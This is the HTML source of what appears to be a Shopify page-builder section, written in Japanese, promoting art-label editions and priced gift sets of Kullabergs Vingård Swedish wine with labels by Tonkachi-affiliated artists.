            <div class="shogun-root" data-shogun-id="62e7771e82108d00c6b9d215" data-shogun-site-id="efca10ff-880c-45b7-9a70-9ba1b961eba5" data-shogun-page-id="62e7771e82108d00c6b9d215" data-shogun-page-version-id="67b599bd92b4f88d2bd195cc" data-shogun-platform-type="shopify" data-shogun-variant-id="67b599be92b4f88d2bd1a5f1" data-shogun-page-type="article" data-shogun-power-up-type="" data-shogun-power-up-id="" data-region="main"> <link rel="stylesheet" type="text/css" href="https://a.shgcdn2.com/css-2025-01-22-0523/67b599bd92b4f88d2bd195cc_67b599be92b4f88d2bd1a5f1.css"> <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Poppins:800,600|Montserrat:900|Hind:400,"> <script type="text/javascript" src="https://a.shgcdn2.com/js-2025-01-29-1744/global-assets-737800fada47a5d15aa4a6ffe58fa241abc2e7d1.js" defer></script> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-1d38ebfb-ae75-4b17-ad26-7857415074bb"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-9d50fe5a-691f-4517-a03a-b32a4a6f1808"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-0060de8e-c0fe-4ce2-8ca1-562aa78c42da" class="shg-c "> <div id="slider-s-0060de8e-c0fe-4ce2-8ca1-562aa78c42da" class="shg-sld"> <div class="shg-sld-content"> <div class="shg-sld-slides"> <div class="shg-sld-item animate__animated shg-sld-active "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-ccaca935-0b55-44d5-8aab-2ed2e386c0fb"> <img src="https://i.shgcdn.com/d5ddfbc2-2d19-477e-9fa9-178bc9360b2d/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="eager"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-ccaca935-0b55-44d5-8aab-2ed2e386c0fb" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-c6b43b82-ee8b-4208-8126-b57df59ee587"> <img src="https://i.shgcdn.com/b0e980a2-f582-4db7-8591-2aca433b00d2/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="eager"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-c6b43b82-ee8b-4208-8126-b57df59ee587" }
    }
  </script> </div> </div> </div> </div> <div class="shg-sld-dots"> <div class="shg-sld-dot shg-sld-active"></div> <div class="shg-sld-dot"></div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSlider": {
        "id": "#slider-s-0060de8e-c0fe-4ce2-8ca1-562aa78c42da",
        "intervalTime": 5,
        "autoplay": true,
        "pauseOnHover": false,
        "transition": "animate__noAnimation",
        "interval": null
      }
    }
  </script> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-2df979aa-802c-45cc-baea-74bfd93487d2"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-f768b282-e991-4c15-911f-6a75d1c7ba75"> <img src="https://i.shgcdn.com/3deae3dd-afc4-4478-bbdf-67ad0653ed91/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="eager"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-f768b282-e991-4c15-911f-6a75d1c7ba75" }
    }
  </script> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-d49040e8-e1a7-4f39-aff3-f80250aae8fc"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-a6f171dd-f936-464b-a0d3-8c8326323159"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-49fd1059-4617-45f5-bbf2-c02e6a9bdaea" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h1> アートを着る、<br>スウェーデンワイン </h1> </div> </div> <div id="s-67fabcbc-f41e-43c6-8b31-2190ccda85ca" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: center;">THE WINE WEARS ART</p></div> </div> <div id="s-12b3f5b8-0162-4174-b849-8e9457282b06" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h1> 特別なアートを着たワインは、<br>さらに美味しくなるようです。 </h1> </div> </div> <div id="s-54db845f-c614-4918-84bf-63b35c2d0695" class="shg-c apply-inconsolata-font "> <div class="shg-rich-text shg-theme-text-content"><p style="line-height: 30px; text-align: justify;"><span style="font-size: 16px;">ワインをアート作品のように造りだす新進気鋭のワイナリー、Kullabergs Vingård（クラベリス・ヴィンゴード）。世界のワイン通が注目するスウェーデンワインの最新作が、アーティスティックな衣装を纏ったスペシャルヴァージョンで登場します。そのラインナップは、トンカチ所属の全アーチスト。ここでしか手に入らない、全世界限定のアートなワインを、大切なあの人と一緒に、ある時は極上の音楽や本と一緒に、ゆったりとお楽しみください。</span></p></div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-0e73060f-ebd0-419b-a89f-9eb7508d90b9"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-faf10f0a-a26a-4bfe-a713-bfe83b0a5a8e" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h1> アートを着る、<br>スウェーデンワイン </h1> </div> </div> <div id="s-1a002ed1-5d43-410c-865e-a10c7c9988fd" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: center;">THE WINE WEARS ART</p></div> </div> <div id="s-f78ebd0e-35ad-4498-8df2-0220301f842b" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h1> 特別なアートを着たワインは、<br>さらに美味しくなるようです。 </h1> </div> </div> <div id="s-814c4417-7b2d-488f-848f-75c8d9b12bb4" class="shg-c apply-inconsolata-font "> <div class="shg-rich-text shg-theme-text-content"><p style="line-height: 30px; text-align: justify;"><span style="font-size: 16px;">ワインをアート作品のように造りだす新進気鋭のワイナリー、Kullabergs Vingård（クラベリス・ヴィンゴード）。世界のワイン通が注目するスウェーデンワインの最新作が、アーティスティックな衣装を纏ったスペシャルヴァージョンで登場します。そのラインナップは、トンカチ所属の全アーチスト。ここでしか手に入らない、全世界限定のアートなワインを、大切なあの人と一緒に、ある時は極上の音楽や本と一緒に、ゆったりとお楽しみください</span>。</p></div> </div> </div> </div> </div> <div id="s-b50dc887-5777-4919-b8bf-34ed24e0614b" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> <div id="s-af8a7669-2a3b-4ba2-b5c6-55c1ced6d79f" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h1> トンカチ流アートで<br>選ぶワイン </h1> </div> </div> <div id="s-64930b60-181a-4b04-9a69-bebde1a4bbee" class="shg-c apply-inconsolata-font "> <div class="shg-rich-text shg-theme-text-content"><p style="line-height: 30px; text-align: justify;"><span style="font-size: 16px;">アートを部屋に飾るように、ワインを選ぶ。世界中のワイン好きが注目するスウェーデンワイン。その約束されたフレッシュな味わいに加えて、アート作品を鑑賞するような贅沢をプラスしたのがトンカチ流ワインの楽しみ方です。3つのテイストを、トンカチアーチスト×スウェーデンワインのマリアージュでお楽しみください。</span></p></div> </div> <div class="shg-fw"><div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-7bf1d54f-3e17-42f4-a1b7-71ee96badce6"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div class="shg-c " id="s-25fd8b1c-535c-4f2f-9e1c-6df6f5497f10"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-46ad608e-3358-4889-a6a0-03d524f6823f"> <img src="https://i.shgcdn.com/9ec82914-5f6c-4fa8-b693-67419e9af497/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-46ad608e-3358-4889-a6a0-03d524f6823f" }
    }
  </script> <div id="s-a798b5dc-c6ec-4f8d-9bd3-0eace2689f8f" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h1> アートレベル一覧 </h1> </div> </div> </div> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-abd90056-c6f2-4989-a127-c3abf0935513"> <img src="https://i.shgcdn.com/713d30e2-72c7-43cb-a9f5-84cad3b2326f/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-abd90056-c6f2-4989-a127-c3abf0935513" }
    }
  </script> <div id="s-95f11adc-9c8e-4c01-a22d-c382adaac282" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h1> 3つのテイスト </h1> </div> </div> </div> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-84fdca4a-08b6-4436-839c-ca510d8f48cd"> <img src="https://i.shgcdn.com/75a03ae8-ecb5-4daa-ac69-a65ffbff5778/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-84fdca4a-08b6-4436-839c-ca510d8f48cd" }
    }
  </script> <div id="s-e52bbbc7-e5f0-45b1-abf4-48465c3e877a" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h1> ワイナリーについて </h1> </div> </div> </div> </div> </div> </div> </div> </div></div> </div> </div> </div> <div id="s-6fa46d69-5b19-441c-9034-9eee646cde77" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h1> アートなワインの<br>ラインナップ </h1> </div> </div> <div id="s-92d3eec5-1553-423c-be25-eac3a1f62828" class="shg-c apply-inconsolata-font "> <div class="shg-rich-text shg-theme-text-content"><p style="line-height: 30px; text-align: justify;"><span style="font-size: 16px;">アートを着た特別仕様のアートワインは、全部で13種類！ラインナップには、トンカチゆかりのアーチストがずらりと揃います。オリジナルラベルのワインを含めた豪華なコンプリートセットを始め、まさにアート作品をおススメするようにセレクトした組み合わせの数々。新しいワインには個性的なアートがお似合いです。</span></p></div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-28e0dadd-22bf-4ef8-98bf-086cff7371c2"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div class="shg-c " id="s-314044b6-7e2a-4706-812a-2b83bd6c6e57"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12">
<div id="s-1c5cd6ae-415c-4ba6-a69d-0da5a3e6c4f6" class="shg-c "> <div id="slider-s-1c5cd6ae-415c-4ba6-a69d-0da5a3e6c4f6" class="shg-sld"> <div class="shg-sld-content"> <div class="shg-sld-slides"> <div class="shg-sld-item animate__animated shg-sld-active "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-16d7a18d-1029-4928-9ed4-9eb4b06c6db3"> <img src="https://i.shgcdn.com/11add825-cd5b-47f9-ad3d-4026960e1e72/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-16d7a18d-1029-4928-9ed4-9eb4b06c6db3" }
    }
  </script> </div> </div> </div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSlider": {
        "id": "#slider-s-1c5cd6ae-415c-4ba6-a69d-0da5a3e6c4f6",
        "intervalTime": 5,
        "autoplay": false,
        "pauseOnHover": false,
        "transition": "animate__noAnimation",
        "interval": null
      }
    }
  </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12">
<div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-935ff7d3-6be2-412b-a6bd-5707d774fd1c"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-90d0641c-fd15-4851-afbb-9f1f46e4472c" class="shg-c shg-align-left"> <div class="shogun-heading-component"> <h2> 全てをまとめた完璧セット（16本） </h2> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-11ebe2b1-1948-458f-bd34-545df4723d6d"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-cd92094a-1462-4588-981b-ac1e6921136c" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> </div> </div> </div> <div id="s-71dad5ef-e1de-4e53-9504-6eb801270eb7" class="shg-c apply-inconsolata-font "> <div class="shg-rich-text shg-theme-text-content">
<p style="line-height: 30px; text-align: justify;"><span style="font-size: 16px;">トンカチ全アーチストのアートラベル13種と、ワイン生産者、クラベリス・ヴィンゴードのオリジナルラベル3種の、合計16種類のラベルで楽しめるスペシャルなコンプリートセットを、お得な価格でご用意いたしました。まずはアート作品を鑑賞するように、ドレスアップしたアートなワインをずらりと並べてお楽しみください！</span></p> <p style="line-height: 30px; text-align: justify;"> </p> <p style="line-height: 30px; text-align: justify;"><span style="font-size: 16px;">コンプリートセット<br>94,000円（税別）</span></p>
</div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-29ca989d-5db2-497c-bfba-3aa96103053b"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div class="shg-c " id="s-60a4cd79-c636-4d3c-90d1-840005e83ea6"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12">
<div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-9b95b841-d074-43d3-aad3-840fa4b22b1d"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-13f8cb37-8536-490e-b9b1-e33810b31d9a" class="shg-c shg-align-left"> <div class="shogun-heading-component"> <h2> アートラベルを集めた完全セット（13本） </h2> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-aa1e4fd8-30c7-436e-bb51-8e440a7cc419"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-00792107-3113-46ae-b932-94d39f90cc9f" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> </div> </div> </div> <div id="s-906cc839-aceb-47c0-85ea-42c09d7e605f" class="shg-c apply-inconsolata-font "> <div class="shg-rich-text shg-theme-text-content">
<div class="uncode_text_column"> <p><span style="font-size: 16px;">全てのアートラベル13種が楽しめる、アートラベル・コンプリートセット。アーティスティックな衣装を纏って登場したスペシャルヴァージョンのワインセットを、お得な価格でご用意いたしました。アートとワインのある幸福を、贅沢に、そしてとびきりスペシャルな気分で楽しんでください！</span></p> </div> <div class="uncode_text_column"> <p> </p> <p><span style="font-size: 16px;">アートラベル・コンプリートセット（13本）</span><br><span style="font-size: 16px;">77,000円（税別）</span></p> </div>
</div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-960be526-27af-411b-96f3-51fb2803cacf"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-80a1aafd-419f-43c0-b0bc-51c88c981c88-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-80a1aafd-419f-43c0-b0bc-51c88c981c88" class="shg-btn shg-cse shg-btn-text " href="/products/sw025"> アートラベル・コンプリートセットはこちら </a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12">
<div id="s-3f8b3675-2079-42c0-8588-3d3b0ed03b5f" class="shg-c "> <div id="slider-s-3f8b3675-2079-42c0-8588-3d3b0ed03b5f" class="shg-sld"> <div class="shg-sld-content"> <div class="shg-sld-slides"> <div class="shg-sld-item animate__animated shg-sld-active "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-2b219f89-d5e4-4af8-b4b0-a1db549088a2"> <img src="https://i.shgcdn.com/2df5a9c5-4112-438a-8a5a-aed780061cb6/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-2b219f89-d5e4-4af8-b4b0-a1db549088a2" }
    }
  </script> </div> </div> </div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSlider": {
        "id": "#slider-s-3f8b3675-2079-42c0-8588-3d3b0ed03b5f",
        "intervalTime": 5,
        "autoplay": false,
        "pauseOnHover": false,
        "transition": "animate__noAnimation",
        "interval": null
      }
    }
  </script> </div> </div> </div> </div> <div class="shg-c " id="s-32b7add5-4661-48ef-aa80-9e20d95b95f7"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12">
<div id="s-2c01c422-f006-41cf-b004-0dc8c69df0ad" class="shg-c "> <div id="slider-s-2c01c422-f006-41cf-b004-0dc8c69df0ad" class="shg-sld"> <div class="shg-sld-content"> <div class="shg-sld-slides"> <div class="shg-sld-item animate__animated shg-sld-active "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-839cb72d-86ea-43b7-a94e-f7f0d9c17783"> <img src="https://i.shgcdn.com/0f75ad1f-9fcd-4be3-835b-a3026f09cae9/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-839cb72d-86ea-43b7-a94e-f7f0d9c17783" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-80dffd6e-b332-4c41-a502-7a6963377ade"> <img src="https://i.shgcdn.com/620b359d-40e2-474c-aa63-1508790bfa1a/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-80dffd6e-b332-4c41-a502-7a6963377ade" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-53e1f756-36f6-41a8-8faa-e230595b88df"> <img src="https://i.shgcdn.com/db4e420c-f764-4ce9-bf67-bc43462868b8/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-53e1f756-36f6-41a8-8faa-e230595b88df" }
    }
  </script> </div> </div> </div> </div> <div class="shg-sld-dots"> <div class="shg-sld-dot shg-sld-active"></div> <div class="shg-sld-dot"></div> <div class="shg-sld-dot"></div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSlider": {
        "id": "#slider-s-2c01c422-f006-41cf-b004-0dc8c69df0ad",
        "intervalTime": 5,
        "autoplay": true,
        "pauseOnHover": false,
        "transition": "animate__noAnimation",
        "interval": null
      }
    }
  </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12">
<div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-075a7588-2dc1-4266-ad64-ef9c6d3b4d14"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-870c44ff-ac2b-4c3a-b8bf-ee7eb859b465" class="shg-c shg-align-left"> <div class="shogun-heading-component"> <h2> テーマを味わう4本セット </h2> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-05c2a55a-0b7e-4760-9186-ac2325ec0a0d"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-863bd648-0d8a-4699-8efc-aa4ecfc2b27b" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> </div> </div> </div> <div id="s-19962211-10b5-4227-af8e-3762772fccf5" class="shg-c apply-inconsolata-font "> <div class="shg-rich-text shg-theme-text-content">
<div class="uncode_text_column"> <p><span style="font-size: 16px;">テーマにインスパイアされて、物語を作るように4本のワインを選んでみました。物語からはじめるワインがあってもいいじゃない？そんな気持ちのワインセットを、お得な価格でご用意いしました。</span></p> <p> </p> </div> <div class="uncode_text_column"> <p> </p> <p><span style="font-size: 16px;">「リサ・ファミリーの4本セット」26,000円（税別）</span><br><span style="font-size: 16px;">「イギリスのふたりの4本セット」24,000円（税別）</span><br><span style="font-size: 16px;">「スウェーデンのふたりの4本セット」24,000円（税別）</span></p> </div>
</div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-67f2bf24-04ec-4c0d-a8a5-2cfbc75dae53"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-e87282d0-2769-477f-a912-b9c4d5694ee2-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-e87282d0-2769-477f-a912-b9c4d5694ee2" class="shg-btn shg-cse shg-btn-text " href="/collections/special-kullabergs-vingsrd_4pics"> 4本セットはこちら </a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="shg-c " id="s-edaec06b-5301-45ea-bf45-563d95dc6543"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12">
<div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-55a7c60c-df47-4591-b408-a69e5670252a"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-754915d2-e678-48dd-81aa-707730423f84" class="shg-c shg-align-left"> <div class="shogun-heading-component"> <h2> 自由を味わう、3本セット </h2> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-99c9645d-6562-4d8d-966a-2fad4c8a474c"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-db7a8665-278d-4358-872c-43bf3bcd8a86" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> </div> </div> </div> <div id="s-de2a7b17-fe26-4a4e-819b-8eab20561e39" class="shg-c apply-inconsolata-font "> <div class="shg-rich-text shg-theme-text-content"><div class="uncode_text_column"> <div class="uncode_text_column"> <p style="text-align: justify;"><span style="font-size: 16px;">まさに、お気に入りのアートをピックアップするように、ジャンルやアーチストの境界を越えて、より自由にセレクトしたミックスセットです。お得な価格でご用意いたしました。</span></p> <p style="text-align: justify;"> </p> </div> <div class="uncode_text_column"> <p style="text-align: justify;"> </p> <p style="text-align: justify;"><span style="font-size: 16px;">「森に向かう3本セット」18,000円（税別）</span><br><span style="font-size: 16px;">「イヌとネコの3本セット」18,000円（税別）</span><br><span style="font-size: 16px;">「私は誰の3本セット」19,000円（税別）</span><br><span style="font-size: 16px;">「かんぱいの3本セット」18,000円（税別）</span><br><span style="font-size: 16px;">「どうぶつたちの3本セット」19,000円（税別）</span><br><span style="font-size: 16px;">「オリジナルの3本セット」18,000円（税別）</span></p> </div> </div></div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-eeaee49a-2c25-40e0-8571-a2fa1ea621de"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-f7f5a10d-13a9-4d88-b713-ea1e345d33e9-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-f7f5a10d-13a9-4d88-b713-ea1e345d33e9" class="shg-btn shg-cse shg-btn-text " href="/collections/special-kullabergs-vingsrd_3pics"> 3本セットはこちら </a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12">
<div id="s-66961ca7-47f6-4929-b5e6-4f4c47fa7462" class="shg-c "> <div id="slider-s-66961ca7-47f6-4929-b5e6-4f4c47fa7462" class="shg-sld"> <div class="shg-sld-content"> <div class="shg-sld-slides"> <div class="shg-sld-item animate__animated shg-sld-active "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-a299aebe-76e0-477b-9610-24f269c191a9"> <img src="https://i.shgcdn.com/0b263427-48b9-4dea-b463-48ecf6430702/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-a299aebe-76e0-477b-9610-24f269c191a9" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-ea94f705-ecd1-46fe-a2a6-6fc0ce024f96"> <img src="https://i.shgcdn.com/9dbad851-3f94-47db-b15f-24bb54c6e7d0/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-ea94f705-ecd1-46fe-a2a6-6fc0ce024f96" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-9d1874db-e43c-475c-be7c-41d0b3e13763"> <img src="https://i.shgcdn.com/65372fb4-e259-4ca8-a196-833ca8587522/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-9d1874db-e43c-475c-be7c-41d0b3e13763" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-838ca12f-5fdc-42f3-af9e-283bd536d12a"> <img src="https://i.shgcdn.com/6ae25046-d41f-42f7-9b2b-b942e491316a/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-838ca12f-5fdc-42f3-af9e-283bd536d12a" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-95da90b7-23d4-49bd-ad4b-e1314e261376"> <img src="https://i.shgcdn.com/c75e2ad3-12c0-40a9-97e6-8403669eb801/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-95da90b7-23d4-49bd-ad4b-e1314e261376" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-8db3ccdb-a443-49f4-aa18-9b7defdb808d"> <img src="https://i.shgcdn.com/378c2dc5-5446-43d8-b556-bd93ac5d5c75/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-8db3ccdb-a443-49f4-aa18-9b7defdb808d" }
    }
  </script> </div> </div> </div> </div> <div class="shg-sld-dots"> <div class="shg-sld-dot shg-sld-active"></div> <div class="shg-sld-dot"></div> <div class="shg-sld-dot"></div> <div class="shg-sld-dot"></div> <div class="shg-sld-dot"></div> <div class="shg-sld-dot"></div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSlider": {
        "id": "#slider-s-66961ca7-47f6-4929-b5e6-4f4c47fa7462",
        "intervalTime": 5,
        "autoplay": true,
        "pauseOnHover": false,
        "transition": "animate__noAnimation",
        "interval": null
      }
    }
  </script> </div> </div> </div> </div> <div class="shg-c " id="s-5d3cfc5b-5a0a-4d49-9296-30700c8d07a6"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12">
<div id="s-8ed4f89e-3371-4059-a3e8-5e51a8630312" class="shg-c "> <div id="slider-s-8ed4f89e-3371-4059-a3e8-5e51a8630312" class="shg-sld"> <div class="shg-sld-content"> <div class="shg-sld-slides"> <div class="shg-sld-item animate__animated shg-sld-active "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-f0ea1a7e-0985-4905-b784-c43210486689"> <img src="https://i.shgcdn.com/171abf06-7404-43a8-9d66-792705cc0f8a/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-f0ea1a7e-0985-4905-b784-c43210486689" }
    }
